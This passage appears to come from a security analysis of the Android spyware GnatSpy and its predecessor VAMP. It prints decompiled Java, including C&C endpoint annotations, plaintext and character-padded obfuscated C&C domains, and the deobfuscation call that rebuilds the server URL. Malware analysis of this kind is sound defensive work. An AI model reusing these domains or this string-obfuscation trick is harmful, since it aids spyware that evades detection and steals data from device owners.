@e @o(a="connection_full") b e(@c(a="device_name") String arg1, @c(a="status") String arg2); @e @o(a="escapeMessage_update_full") b f(@c(a="id") String arg1); @e @o(a="request_received_full") b f(@c(a="device_name") String arg1, @c(a="id") String arg2); @e @o(a="get_cake") b g(@c(a="device_name") String arg1); @e @o(a="appsinfo_full") b g(@c(a="device_name") String arg1, @c(a="apps") String arg2); @e @o(a="perms_list_full") b h(@c(a="device_name") String arg1, @c(a="perms") String arg2); @e @o(a="device_status") b i(@c(a="device_name") String arg1, @c(a="data") String arg2); @e @o(a="speed_result") b j(@c(a="device_name") String arg1, @c(a="data") String arg2); j v1 = j.a(); Method[] v2 = arg7.getDeclaredMethods(); int v3 = v2.length; int v0; for(v0 = 0; v0 < v3; ++v0) { Method v4 = v2[v0]; if(!v1.a(v4)) { this.a(v4); } }
Figures 3 and 4. Java annotations and reflection methods
C&C servers
Earlier versions of VAMP contained the C&C server used in simple plain text, making detection by static analysis tools an almost trivial affair.
a.o = "http://mary-crawley.com/android/domains"; a.p = "https://cecilia-gilbert.com";
Figure 5. C&C server in plaintext
GnatSpy has changed this. The server is still hardcoded in the malicious app's code, but is now encoded to evade easy detection:
public String n() { return "dhdtdtdpd:d/d/dcd1dadidrded-dbdrdodwdndedd.ddidndfdod/ddadpdid"; } a.D = "&ht&t&ps&:&/&&&&&&&&&&&/&ar&ya&st&ar&k&.&in&fo&&&&&&&&&&&&";
Figures 6 and 7. Obfuscated C&C server
A function call is in the code to obtain the actual C&C URL:
AppController.a().a(new i(1, c.c.n().replaceAll("d", "") + "/domains", new com.a.a.m$b(v0) AppController.a().a(new i(1, com.apps.voice.app.a.D.replaceAll("&", "") + "/domains", new b(v0)
Figures 8 and 9. Function call to obtain C&C server URL
The URL hardcoded in the malware is not the final C&C server, however. Accessing the above URL merely sends back the location of the actual C&C server:
3/7